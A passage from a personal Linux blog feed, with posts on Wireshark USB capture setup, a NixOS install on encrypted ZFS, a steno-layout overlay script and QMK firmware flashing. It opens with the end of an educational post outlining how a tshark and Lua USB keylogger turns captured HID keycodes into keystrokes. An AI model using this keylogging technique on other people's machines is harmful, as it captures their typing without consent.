<h2 id="how-it-works">How It Works</h2>

<p>The script works by:</p>
<ol>
  <li>Creating a listener for USB packets</li>
  <li>Extracting the USB capture data from each packet</li>
  <li>Parsing the keycodes using the USB HID Usage Tables</li>
  <li>Converting the keycodes to their corresponding characters</li>
  <li>Outputting the captured keystrokes in real-time</li>
</ol>

<h2 id="references">References</h2>

<p>This implementation is based on examples from <a href="https://web.archive.org/web/20240219211359/https://computerscience.unicam.it/marcantoni/reti/laboratorio_wireshark/Wireshark%20for%20Security%20Professionals%20-%20Using%20Wireshark%20and%20the%20Metasploit%20Framework.pdf">“Wireshark for Security Professionals”</a>, which provides excellent insights into network security analysis using Wireshark and related tools.</p>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="tshark" /><category term="hacking" /><summary type="html"><![CDATA[Have you ever wondered how keyloggers work at a network packet level? In this post, we’ll explore how to create a simple USB keylogger using tshark and Lua scripting. This implementation is based on examples from the book “Wireshark for Security Professionals” and serves as an educational demonstration of USB packet analysis.]]></summary></entry><entry><title type="html">Setting up USB capture on Wireshark</title><link href="https://morpheus-k-f34861.gitlab.io/linux/wireshark/2025/02/19/Wireshark-USB-Capture-Setup.html" rel="alternate" type="text/html" title="Setting up USB capture on Wireshark" /><published>2025-02-19T00:00:00+00:00</published><updated>2025-02-19T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/wireshark/2025/02/19/Wireshark-USB-Capture-Setup</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/wireshark/2025/02/19/Wireshark-USB-Capture-Setup.html"><![CDATA[<h2 id="motivation">Motivation</h2>
<p>I wanted to capture hidapi calls on my ferris sweep in order to debug some code I wrote. I tried following the <a href="https://wiki.wireshark.org/CaptureSetup/USB">Capture Setup</a> but <code class="language-plaintext highlighter-rouge">setfacl</code> command did not work. I made this setup from a kali arm64 vm.</p>

<h2 id="add-default-user-to-wireshark-group">Add default user to wireshark group</h2>
<p>The following section is from the wireshark wiki</p>

<p>First, check if you belong to the wireshark group with:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">groups</span> <span class="nv">$USER</span>
</code></pre></div></div>

<p>To add yourself to the wireshark group, run the below command, then logout and login.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>adduser <span class="nv">$USER</span> wireshark
</code></pre></div></div>

<p>Then ensure that non-superusers are allowed to capture packets in wireshark. Select <Yes> in the below prompt:</Yes></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>dpkg-reconfigure wireshark-common
</code></pre></div></div>

<p>To dump USB traffic on Linux, you need the usbmon kernel module. If it is not loaded yet, run this command as root:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>modprobe usbmon
</code></pre></div></div>

<h2 id="create-udev-rule">Create udev rule</h2>

<p>On most modern Linux systems, <strong>devtmpfs</strong> (which manages <code class="language-plaintext highlighter-rouge">/dev</code> entries) does not typically support setting ACLs via <code class="language-plaintext highlighter-rouge">setfacl</code>. That’s why you keep getting errors when trying <code class="language-plaintext highlighter-rouge">setfacl -m u:$USER:r /dev/usbmon*</code>. Instead, you need to ensure those USB monitor devices have the right group ownership and permissions so that members of the “wireshark” group can access them.</p>

<p>The most reliable way is to use a udev rule:</p>

<p><strong>Create a new udev rule</strong></p>

<p>For example, create the file <code class="language-plaintext highlighter-rouge">/etc/udev/rules.d/99-usbmon.rules</code> (the name can vary, but must end in .rules), and add the following line:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>SUBSYSTEM=="usbmon", MODE="0660", GROUP="wireshark"
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">echo</span> <span class="s1">'SUBSYSTEM=="usbmon", MODE="0660", GROUP="wireshark"'</span> <span class="o">&gt;</span> /etc/udev/rules.d/99-usbmon.rules
</code></pre></div></div>

<p>This instructs udev to set the device mode to <code class="language-plaintext highlighter-rouge">0660</code> (read/write for owner and group) and assign the group <code class="language-plaintext highlighter-rouge">wireshark</code> whenever a <code class="language-plaintext highlighter-rouge">/dev/usbmon*</code> device is created.</p>

<p><strong>Reload udev rules and trigger</strong></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>udevadm control <span class="nt">--reload-rules</span>
<span class="nb">sudo </span>udevadm trigger
</code></pre></div></div>

<p><strong>Verify permissions</strong></p>

<p>Check the device permissions:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">ls</span> <span class="nt">-l</span> /dev/usbmon<span class="k">*</span>
</code></pre></div></div>

<p>You should now see something like <code class="language-plaintext highlighter-rouge">crw-rw---- 1 root wireshark ... /dev/usbmon0</code>.</p>

<p><strong>Ensure you’re in the “wireshark” group</strong></p>

<p>If you haven’t already:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>usermod <span class="nt">-aG</span> wireshark <span class="nv">$USER</span>
</code></pre></div></div>

<p>Then log out and log back in (or reboot).</p>

<p>With that setup, Wireshark (or any program run by a user in the “wireshark” group) should be able to open <code class="language-plaintext highlighter-rouge">/dev/usbmon*</code> without requiring root privileges or ACLs. This is the recommended, standard approach on Debian/Ubuntu systems.</p>

<p>After rebooting you might not see usbmon interfaces in wireshark, simply run the following command</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>modprobe usbmon
</code></pre></div></div>

<h2 id="resources">Resources</h2>

<p><a href="https://wiki.wireshark.org/CaptureSetup/USB">https://wiki.wireshark.org/CaptureSetup/USB</a></p>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="Wireshark" /><summary type="html"><![CDATA[Motivation I wanted to capture hidapi calls on my ferris sweep in order to debug some code I wrote. I tried following the Capture Setup but setfacl command did not work. I made this setup from a kali arm64 vm.]]></summary></entry><entry><title type="html">Installing NixOS on ZFS encrypted Partition</title><link href="https://morpheus-k-f34861.gitlab.io/linux/nixos/2024/11/08/NixOs-ZFS.html" rel="alternate" type="text/html" title="Installing NixOS on ZFS encrypted Partition" /><published>2024-11-08T00:00:00+00:00</published><updated>2024-11-08T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/nixos/2024/11/08/NixOs-ZFS</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/nixos/2024/11/08/NixOs-ZFS.html"><![CDATA[<h2 id="installation">Installation</h2>

<p>Note all commands should be run as root.</p>

<p>Download an installer and burn it to a bootable USB drive.
https://www.ventoy.net/en/doc_start.html</p>

<h2 id="filesystem-partitioning">Filesystem partitioning</h2>

<p>Open a terminal and switch to root to avoid having to prefix everything with <code class="language-plaintext highlighter-rouge">sudo</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>su
</code></pre></div></div>

<p><strong>Identify the root partition</strong>:</p>

<p>Next, we need to figure out which disk we want to use. I want to wipe and reinstall NixOs on my current linux system. To check which disk your current Linux system is installed on using the <code class="language-plaintext highlighter-rouge">/dev/disk/by-id</code> directory, follow these steps:</p>

<p>To find which <code class="language-plaintext highlighter-rouge">/dev/disk/by-id</code> entry corresponds to your system disk <code class="language-plaintext highlighter-rouge">(/dev/nvme0n1)</code>, you can use the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">ls</span> <span class="nt">-l</span> /dev/disk/by-id/ | <span class="nb">grep </span>nvme0n1
</code></pre></div></div>

<p>In my case this is my first NVMe in this machine so I will be using nvme0n1, but you may see a different number based on what is connected. Let’s start partitioning the disk</p>

<p>For the filesystem, we’re going to create two partitions. We need one, vfat, for the boot and another, zfs, for the rest of the filesystem.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">DISK</span><span class="o">=</span>/dev/nvme0n1
</code></pre></div></div>

<p>Next, it’s time to partition the actual disk. I’m going to be creating the following partitions:</p>

<p>1 GiB (unencrypted) boot partition
The remainder of the drive will be our actual, usable, partition</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gdisk <span class="s2">"</span><span class="k">${</span><span class="nv">DISK</span><span class="k">}</span><span class="s2">"</span>
</code></pre></div></div>

<p>We can start by creating the first partition of 1GB.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>GPT fdisk (gdisk) version 1.0.5

Partition table scan:
  MBR: not present
  BSD: not present
  APM: not present
  GPT: not present

Creating new GPT entries in memory.

Command (? for help): o
This option deletes all partitions and creates a new protective MBR.
Proceed? (Y/N): Y

Command (? for help): n
Partition number (1-128, default 1):
First sector (34-1953525134, default = 2048) or {+-}size{KMGTP}:
Last sector (2048-1953525134, default = 1953525134) or {+-}size{KMGTP}: +1G
Current type is 8300 (Linux filesystem)
Hex code or GUID (L to show codes, Enter = 8300): EF00
Changed type of partition to 'EFI system partition'
</code></pre></div></div>

<p>Followed by the rest of the filesystem.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Command <span class="o">(</span>? <span class="k">for </span><span class="nb">help</span><span class="o">)</span>: n
Partition number <span class="o">(</span>2-128, default 2<span class="o">)</span>: 2
First sector <span class="o">(</span>34-1953525134, default <span class="o">=</span> 2099200<span class="o">)</span> or <span class="o">{</span>+-<span class="o">}</span>size<span class="o">{</span>KMGTP<span class="o">}</span>:
Last sector <span class="o">(</span>2099200-1953525134, default <span class="o">=</span> 1953525134<span class="o">)</span> or <span class="o">{</span>+-<span class="o">}</span>size<span class="o">{</span>KMGTP<span class="o">}</span>:
Current <span class="nb">type </span>is 8300 <span class="o">(</span>Linux filesystem<span class="o">)</span>
Hex code or GUID <span class="o">(</span>L to show codes, Enter <span class="o">=</span> 8300<span class="o">)</span>:
Changed <span class="nb">type </span>of partition to <span class="s1">'Linux filesystem'</span>

Command <span class="o">(</span>? <span class="k">for </span><span class="nb">help</span><span class="o">)</span>: c
Partition number <span class="o">(</span>1-2<span class="o">)</span>: 2
Enter name: root
</code></pre></div></div>

<p>Write the changes</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Command (? for help): w

Final checks complete. About to write GPT data. THIS WILL OVERWRITE EXISTING
PARTITIONS!!

Do you want to proceed? (Y/N): Y
OK; writing new GUID partition table (GPT) to /dev/nvme0n1.
The operation has completed successfully.
</code></pre></div></div>

<h2 id="filesystem-formatting">Filesystem formatting</h2>
<p>Now that we got our partitions creates, let’s go ahead and format them properly.</p>

<p>Starting with the boot partition first.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mkfs.vfat /dev/disk/by-id/VENDOR-ID-part1
</code></pre></div></div>

<p>Then our zfs partition, but we need to encrypt it first. So, we create the Luks partition. The following command should prompt you to enter your passphrase.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cryptsetup luksFormat /dev/disk/by-id/VENDOR-ID-part2
</code></pre></div></div>

<p>At this stage, stage we are done with the filesystem formatting and we need to create the zfs pool. To do so, we need to mount the encrypted root filesystem; Luks. Note: The following command will prompt you to enter your passphrase again.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cryptsetup open <span class="nt">--type</span> luks /dev/disk/by-id/VENDOR-ID-part2 crypt
</code></pre></div></div>

<p>This mounts the filesystem in /dev/mapper/crypt. We’ll use that to create the pool.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>zpool create <span class="nt">-O</span> <span class="nv">mountpoint</span><span class="o">=</span>none rpool /dev/mapper/crypt
zfs create <span class="nt">-o</span> <span class="nv">mountpoint</span><span class="o">=</span>legacy rpool/root
zfs create <span class="nt">-o</span> <span class="nv">mountpoint</span><span class="o">=</span>legacy rpool/root/nixos
zfs create <span class="nt">-o</span> <span class="nv">mountpoint</span><span class="o">=</span>legacy rpool/home
</code></pre></div></div>

<h2 id="filesystem-mounting">Filesystem mounting</h2>

<p>After creating the filesystem, let’s mount everything.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Mounting filesystem</span>
mount <span class="nt">-t</span> zfs rpool/root/nixos /mnt
<span class="nb">mkdir</span> /mnt/home
<span class="nb">mkdir</span> /mnt/boot
<span class="c"># Mounting home directory</span>
mount <span class="nt">-t</span> zfs rpool/home /mnt/home
<span class="c"># Mounting boot partition</span>
mount /dev/disk/by-id/VENDOR-ID-part1 /mnt/boot
</code></pre></div></div>

<h2 id="generating-nixos-configuration">Generating NixOs configuration</h2>

<p>At this stage, we need a nix configuration to build our system from. I didn’t have any configuration to start from so I generated one.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nixos-generate-config <span class="nt">--root</span> /mnt
</code></pre></div></div>

<h2 id="nixos-configuration">NixOs configuration</h2>

<p>The required configuration bits to be added to <code class="language-plaintext highlighter-rouge">/mnt/etc/nixos/configuration.nix</code> are:</p>

<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">boot</span><span class="o">.</span><span class="nv">supportedFilesystems</span> <span class="o">=</span> <span class="p">[</span> <span class="s2">"zfs"</span> <span class="p">];</span>
<span class="c"># Make sure you set the networking.hostId option, which ZFS requires:</span>
<span class="nv">networking</span><span class="o">.</span><span class="nv">hostId</span> <span class="o">=</span> <span class="s2">"&lt;random 8-digit hex string&gt;"</span><span class="p">;</span>
<span class="c"># See https://nixos.org/nixos/manual/options.html#opt-networking.hostId for more.</span>

<span class="c"># Use the GRUB 2 boot loader.</span>
<span class="nv">boot</span><span class="o">.</span><span class="nv">loader</span><span class="o">.</span><span class="nv">grub</span> <span class="o">=</span> <span class="p">{</span>
  <span class="nv">enable</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
  <span class="nv">version</span> <span class="o">=</span><span class="mi">2</span><span class="p">;</span>
  <span class="nv">device</span> <span class="o">=</span> <span class="s2">"nodev"</span><span class="p">;</span>
  <span class="nv">efiSupport</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
  <span class="nv">enableCryptodisk</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
<span class="p">};</span>

<span class="nv">boot</span><span class="o">.</span><span class="nv">initrd</span><span class="o">.</span><span class="nv">luks</span><span class="o">.</span><span class="nv">devices</span> <span class="o">=</span> <span class="p">{</span>
 <span class="nv">root</span> <span class="o">=</span> <span class="p">{</span>
   <span class="nv">device</span> <span class="o">=</span> <span class="s2">"/dev/disk/by-uuid/VENDOR-UUID"</span><span class="p">;</span> <span class="c">## Use blkid to find this UUID</span>
   <span class="c"># Required even if we're not using LVM</span>
   <span class="nv">preLVM</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
 <span class="p">};</span>
<span class="p">};</span>
</code></pre></div></div>

<p>To get the <code class="language-plaintext highlighter-rouge">networking.hostId</code> use the following command:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">head</span> <span class="nt">-c</span> 8 /etc/machine-id
</code></pre></div></div>

<p>To get the luks encrypted partition use the following command:</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>blkid | <span class="nb">grep</span> <span class="nv">$DISK</span>
</code></pre></div></div>
<p>The vendor UUID you should look for should be the one with <code class="language-plaintext highlighter-rouge">PARTLABEL="root"</code></p>

<p>Note: You might have to comment out the <code class="language-plaintext highlighter-rouge">boot.loader.grub</code> section out in order to run <code class="language-plaintext highlighter-rouge">nixos-install</code></p>

<h2 id="nixos-installation">NixOS installation</h2>
<p>If we’re done with all of the configuration as described above, we should be able to build a bootable system. Let’s try that out by installing NixOS.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nixos-install
</code></pre></div></div>

<h2 id="resources">Resources</h2>

<p>https://nixos.wiki/wiki/ZFS</p>

<p>https://blog.lazkani.io/posts/nixos-on-encrypted-zfs/</p>

<p>https://ipetkov.dev/blog/installing-nixos-and-zfs-on-my-desktop/</p>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="NixOs" /><summary type="html"><![CDATA[Installation]]></summary></entry><entry><title type="html">learning steno: part 0</title><link href="https://morpheus-k-f34861.gitlab.io/linux/i3/keyboard/stenography/kitty/terminal/2022/10/01/floating-image-kitty-i3.html" rel="alternate" type="text/html" title="learning steno: part 0" /><published>2022-10-01T00:00:00+00:00</published><updated>2022-10-01T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/i3/keyboard/stenography/kitty/terminal/2022/10/01/floating-image-kitty-i3</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/i3/keyboard/stenography/kitty/terminal/2022/10/01/floating-image-kitty-i3.html"><![CDATA[<h2 id="learning-steno">learning steno</h2>

<p>I have been exploring the deepest ends of typing, ergonomics, and stenography recently. I thought about building a georgi keyboard but lack of scad files, time, and my busy school schedule made that idea a mote point. I decided to pickup an off the shelf steno machine, the <a href="https://stenokeyboards.com/products/the-uni-v4">uni v4</a>, since it was cost and time efficient.</p>

<p>Now the biggest challenge is learning the layout of the uni and putting in the practice hours to reap the life long rewards of typing close to the speed of my thoughts. To use the uni you have to install plover, an open source stenotype engine that translates mechanical keyboards presses to words with little to no latency. The instructions and <a href="https://docs.stenokeyboards.com/">documentation</a> provided for the uni is great.</p>

<p>I find it very easy to learn new skills by creating a productive environment that facilitates the learning of this new skill. Linux makes it very easy to customize your desktop environment to ease the learning process.</p>

<p>I simply wanted to have a floating image of the uni steno layout floating on my window while i practice, something like this: <img src="/images/2022-10-01_04-33.png" alt="floating overlay" /></p>

<p>This is great since I do not have to look down at the board when chording on the uni.</p>

<p>These are the following pieces of software and hacks I used to make this happen:</p>

<ul>
  <li>i3wm, a tiling window manager</li>
  <li>kitty, a graphical terminal</li>
  <li>nixos, a text based linux distro</li>
  <li>miscellaneous linux tools</li>
  <li>community forum answers: <a href="https://unix.stackexchange.com/a/474300">https://unix.stackexchange.com/a/474300</a></li>
</ul>

<p>i3 handles the keybinding to execute the process and floats the window. Kitty creates a bash process that forks another kitty process running a kitty icat kitten to display the image in the terminal.</p>

<p>The following was added to my <a href="https://github.com/morph-k/nix/blob/c1718c614ad2aa184fd46a45f7ef66efdc4bf070/modules/i3.nix">i3.nix</a> to enable i3 to bind the <code class="language-plaintext highlighter-rouge">floatimage</code> script to <code class="language-plaintext highlighter-rouge">Alt+Shift+M</code>,</p>
<div class="language-nix highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="s2">"</span><span class="si">${</span><span class="nv">mod</span><span class="si">}</span><span class="s2">+Shift+m"</span> <span class="o">=</span> <span class="s2">"exec kitty --title floatimage_window </span><span class="si">${</span><span class="nv">local_bin</span><span class="si">}</span><span class="s2">/floatimage"</span><span class="p">;</span>
</code></pre></div></div>

<p>The following snippet was also added to my <a href="https://github.com/morph-k/nix/blob/c1718c614ad2aa184fd46a45f7ef66efdc4bf070/modules/i3.nix">i3.nix</a> configuration file to float the window created,</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>for_window [ title="floatimage_window" ] floating enable resize set 640 260
title_align center
</code></pre></div></div>

<p>I then created the script:</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/sh</span>

<span class="c"># TODO make image dmenu selectable</span>
<span class="nv">imageFilename</span><span class="o">=</span><span class="s2">"</span><span class="nv">$HOME</span><span class="s2">/Dropbox/learn/stenography/uni-layout.png"</span>

<span class="k">if</span> <span class="o">[</span> <span class="o">!</span> <span class="nt">-f</span> <span class="nv">$noteFilename</span> <span class="o">]</span><span class="p">;</span> <span class="k">then
  </span><span class="nb">echo</span> <span class="s2">"File </span><span class="nv">$imageFilename</span><span class="s2"> is not there, aborting."</span>
  <span class="nb">exit
</span><span class="k">fi

</span>kitty +kitten icat <span class="nv">$imageFilename</span> &amp;
<span class="c"># sxiv $imageFilename &amp;</span>
<span class="nv">pid</span><span class="o">=</span><span class="s2">"</span><span class="nv">$!</span><span class="s2">"</span>

<span class="c"># Wait for the window to open and grab its window ID</span>
<span class="nv">winid</span><span class="o">=</span><span class="s1">''</span>
<span class="k">while</span> : <span class="p">;</span> <span class="k">do
    </span><span class="nv">winid</span><span class="o">=</span><span class="s2">"</span><span class="sb">`</span>wmctrl <span class="nt">-lp</span> | <span class="nb">awk</span> <span class="nt">-vpid</span><span class="o">=</span><span class="nv">$pid</span> <span class="s1">'$3==pid {print $1; exit}'</span><span class="sb">`</span><span class="s2">"</span>
    <span class="o">[[</span> <span class="nt">-z</span> <span class="s2">"</span><span class="k">${</span><span class="nv">winid</span><span class="k">}</span><span class="s2">"</span> <span class="o">]]</span> <span class="o">||</span> <span class="nb">break
</span><span class="k">done</span>

<span class="c"># Focus the window we found</span>
wmctrl <span class="nt">-ia</span> <span class="s2">"</span><span class="k">${</span><span class="nv">winid</span><span class="k">}</span><span class="s2">"</span>

<span class="c"># Make it float</span>
i3-msg floating <span class="nb">enable</span> <span class="o">&gt;</span> /dev/null<span class="p">;</span>

<span class="c"># Move it to the center for good measure</span>
i3-msg move position center <span class="o">&gt;</span> /dev/null<span class="p">;</span>

<span class="c"># Wait for the application to quit</span>
<span class="nb">wait</span> <span class="s2">"</span><span class="k">${</span><span class="nv">pid</span><span class="k">}</span><span class="s2">"</span><span class="p">;</span>
</code></pre></div></div>

<p>I <code class="language-plaintext highlighter-rouge">chmod</code>ed the script and put it in my PATH so that my shell could find it.</p>

<h2 id="nota-bene">nota bene</h2>

<p>The script has drifted since I wrote this. kitty’s <code class="language-plaintext highlighter-rouge">icat</code> kitten gave way to
ghostty driving <a href="https://hpjansson.org/chafa/">chafa</a>, which draws the image as
terminal graphics and holds the window open until a keypress, and the layout
image itself moved from Dropbox to iCloud. It also sets its own window title
now, so the i3 binding no longer has to. The guard above was quietly broken
too: it tested <code class="language-plaintext highlighter-rouge">$noteFilename</code>, which is never set anywhere, and an unset
unquoted variable collapses it to <code class="language-plaintext highlighter-rouge">[ ! -f ]</code> - always false, so it never fired
and the script carried on with a missing image. It checks <code class="language-plaintext highlighter-rouge">$imageFilename</code>
now. The version I run today:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/sh</span>

<span class="c"># TODO make image dmenu selectable</span>
<span class="nv">imageFilename</span><span class="o">=</span><span class="s2">"</span><span class="nv">$HOME</span><span class="s2">/iCloud/learn/stenography/uni-layout.png"</span>

<span class="k">if</span> <span class="o">[</span> <span class="o">!</span> <span class="nt">-f</span> <span class="s2">"</span><span class="nv">$imageFilename</span><span class="s2">"</span> <span class="o">]</span><span class="p">;</span> <span class="k">then
  </span><span class="nb">echo</span> <span class="s2">"File </span><span class="nv">$imageFilename</span><span class="s2"> is not there, aborting."</span>
  <span class="nb">exit
</span><span class="k">fi

</span>ghostty <span class="nt">--title</span><span class="o">=</span>floatimage_window <span class="nt">-e</span> sh <span class="nt">-c</span> <span class="s2">"chafa </span><span class="se">\"</span><span class="nv">$imageFilename</span><span class="se">\"</span><span class="s2">; read -rsp 'Press any key to close...' -n1"</span> &amp;
<span class="c"># sxiv $imageFilename &amp;</span>
<span class="nv">pid</span><span class="o">=</span><span class="s2">"</span><span class="nv">$!</span><span class="s2">"</span>

<span class="c"># Wait for the window to open and grab its window ID</span>
<span class="nv">winid</span><span class="o">=</span><span class="s1">''</span>
<span class="k">while</span> : <span class="p">;</span> <span class="k">do
    </span><span class="nv">winid</span><span class="o">=</span><span class="s2">"</span><span class="sb">`</span>wmctrl <span class="nt">-lp</span> | <span class="nb">awk</span> <span class="nt">-vpid</span><span class="o">=</span><span class="nv">$pid</span> <span class="s1">'$3==pid {print $1; exit}'</span><span class="sb">`</span><span class="s2">"</span>
    <span class="o">[[</span> <span class="nt">-z</span> <span class="s2">"</span><span class="k">${</span><span class="nv">winid</span><span class="k">}</span><span class="s2">"</span> <span class="o">]]</span> <span class="o">||</span> <span class="nb">break
</span><span class="k">done

</span>wmctrl <span class="nt">-ia</span> <span class="s2">"</span><span class="k">${</span><span class="nv">winid</span><span class="k">}</span><span class="s2">"</span>

i3-msg floating <span class="nb">enable</span> <span class="o">&gt;</span> /dev/null<span class="p">;</span>

i3-msg move position center <span class="o">&gt;</span> /dev/null<span class="p">;</span>

<span class="nb">wait</span> <span class="s2">"</span><span class="k">${</span><span class="nv">pid</span><span class="k">}</span><span class="s2">"</span><span class="p">;</span>
</code></pre></div></div>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="i3" /><category term="keyboard" /><category term="stenography" /><category term="kitty" /><category term="terminal" /><summary type="html"><![CDATA[learning steno I have been exploring the deepest ends of typing, ergonomics, and stenography recently. I thought about building a georgi keyboard but lack of scad files, time, and my busy school schedule made that idea a mote point. I decided to pickup an off the shelf steno machine, the uni v4, since it was cost and time efficient. Now the biggest challenge is learning the layout of the uni and putting in the practice hours to reap the life long rewards of typing close to the speed of my thoughts. To use the uni you have to install plover, an open source stenotype engine that translates mechanical keyboards presses to words with little to no latency. The instructions and documentation provided for the uni is great. I find it very easy to learn new skills by creating a productive environment that facilitates the learning of this new skill. Linux makes it very easy to customize your desktop environment to ease the learning process. I simply wanted to have a floating image of the uni steno layout floating on my window while i practice, something like this: This is great since I do not have to look down at the board when chording on the uni. These are the following pieces of software and hacks I used to make this happen: i3wm, a tiling window manager kitty, a graphical terminal nixos, a text based linux distro miscellaneous linux tools community forum answers: https://unix.stackexchange.com/a/474300 i3 handles the keybinding to execute the process and floats the window. Kitty creates a bash process that forks another kitty process running a kitty icat kitten to display the image in the terminal. The following was added to my i3.nix to enable i3 to bind the floatimage script to Alt+Shift+M, "${mod}+Shift+m" = "exec kitty --title floatimage_window ${local_bin}/floatimage"; The following snippet was also added to my i3.nix configuration file to float the window created, for_window [ title="floatimage_window" ] floating enable resize set 640 260 title_align center I then created the script: #!/bin/sh # TODO make image dmenu selectable imageFilename="$HOME/Dropbox/learn/stenography/uni-layout.png" if [ ! -f $noteFilename ]; then echo "File $imageFilename is not there, aborting." exit fi kitty +kitten icat $imageFilename &amp; # sxiv $imageFilename &amp; pid="$!" # Wait for the window to open and grab its window ID winid='' while : ; do winid="`wmctrl -lp | awk -vpid=$pid '$3==pid {print $1; exit}'`" [[ -z "${winid}" ]] || break done # Focus the window we found wmctrl -ia "${winid}" # Make it float i3-msg floating enable &gt; /dev/null; # Move it to the center for good measure i3-msg move position center &gt; /dev/null; # Wait for the application to quit wait "${pid}"; I chmoded the script and put it in my PATH so that my shell could find it. nota bene]]></summary></entry><entry><title type="html">Flashing QMK hex files on Linux</title><link href="https://morpheus-k-f34861.gitlab.io/linux/qmk/keyboards/dfu-programmer/2022/07/29/Flashing-QMK-hex-files-on-linux.html" rel="alternate" type="text/html" title="Flashing QMK hex files on Linux" /><published>2022-07-29T00:00:00+00:00</published><updated>2022-07-29T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/qmk/keyboards/dfu-programmer/2022/07/29/Flashing-QMK-hex-files-on-linux</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/qmk/keyboards/dfu-programmer/2022/07/29/Flashing-QMK-hex-files-on-linux.html"><![CDATA[<p>I have been experimenting with custom keyboard layers and keyboards. An annoying difficulty I came across was flashing hex files to my microcontrollers at least on linux OSes. <a href="https://github.com/qmk/qmk_toolbox">qmk toolbox</a> is a great gui application that makes flashing hex and bin files to microcontrollers a breeze. Unfortunately qmk_toolbox  is only available for Windows and MacOS. The solution I am about to outline should work on most linux distros, I use NixOs btw.</p>

<ul>
  <li>Search for the dfu-programmer for your distro and install it. On NixOs it’s easy as:
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nix-env <span class="nt">-iA</span> nixos.dfu-programmer
</code></pre></div>    </div>
  </li>
  <li>on ubuntu
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>apt-get <span class="nb">install </span>dfu-programmer 
</code></pre></div>    </div>
  </li>
  <li>on arch linux
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>pacman <span class="nt">-S</span> dfu-programmer
</code></pre></div>    </div>
  </li>
  <li>Create or get the hex file you want to compile
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd</span> ~/.qmk_firmware
qmk compile <span class="nt">-kb</span> handwired/dactyl_manuform/5x6 <span class="nt">-km</span> colemak-dh
<span class="nb">ls</span> ./handwired_dactyl_manuform_5x6_colemak-dh
</code></pre></div>    </div>
  </li>
  <li>Make sure your microcontroller is connected via usb and verify with <code class="language-plaintext highlighter-rouge">lsusb</code>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lsusb
</code></pre></div>    </div>
  </li>
  <li>
    <p>Press the hardware reset button on your microcontroller to put the system into bootloader mode</p>
  </li>
  <li>Check to see if the device is recognized by dfu-programmer
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># dfu-programmer name_of_board command_to_execute_on_board</span>
 dfu-programmer atmega32u4 get
</code></pre></div>    </div>
    <p>this should output the bootloader version number.</p>
  </li>
  <li>Erase the current firmware to prep the board for the new firmware you want to flash
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>dfu-programmer atmega32u4 erase <span class="nt">--force</span> 
</code></pre></div>    </div>
  </li>
  <li>Flash the file to the microcontroller board
